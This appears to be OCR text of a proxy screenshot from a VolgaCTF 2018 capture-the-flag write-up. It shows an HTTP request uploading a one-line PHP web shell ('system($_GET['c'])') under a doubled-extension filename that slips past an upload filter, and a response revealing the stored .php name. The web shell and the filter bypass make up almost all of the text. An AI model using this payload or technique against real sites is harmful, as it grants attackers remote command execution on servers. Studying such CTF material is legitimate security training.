 Request
Raw Params Headers Hex
POST /Admin/uploadImage HTTP/1.1
Host: shop-quest.quals.2018.volgactf.ru
Cookie: userId=4;
PHPSESSID=lro4h0mf2vedkmqi1r91322ch7
Content-Type: multipart/form-data;
boundary=---------------------------183612748227561
Content-Length: 239
-----------------------------183612748227561
Content-Disposition: form-data; name="image";
filename="shell.pphphp"
Content-Type: application/octet-stream
<?php system($_GET['c']); ?>
-----------------------------183612748227561--
Response
Raw Headers Hex HTML Render
<option>Accessories</option>
</select>
</div>
<input type="hidden"
value="ZoSkHTE.php"
name="filename">
</form>
<form id="imageUploadForm"
method="POST"
action="/Admin/uploadImage"
enctype="multipart/form-data">